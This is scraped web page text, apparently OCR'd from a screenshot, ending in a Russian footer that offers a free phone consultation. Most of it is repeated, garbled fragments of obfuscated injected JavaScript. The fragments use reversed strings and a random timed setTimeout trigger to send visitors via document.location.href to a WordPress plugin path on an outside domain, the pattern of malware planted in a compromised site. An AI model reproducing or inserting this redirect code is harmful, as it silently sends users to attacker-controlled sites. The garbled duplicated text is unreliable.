
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
tor
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_margin=»-35″]
У Вас остались вопросы?
Чтобы получить бесплатную консультацию, позвоните по
телефонам: